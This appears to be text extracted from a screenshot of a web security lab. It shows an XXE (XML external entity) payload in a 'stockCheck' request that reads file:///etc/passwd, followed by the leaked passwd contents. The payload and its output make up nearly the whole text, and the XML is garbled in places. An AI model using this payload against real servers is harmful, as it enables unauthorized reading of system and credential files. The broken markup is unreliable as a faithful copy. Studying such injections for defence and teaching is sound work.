 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTI
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productI&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data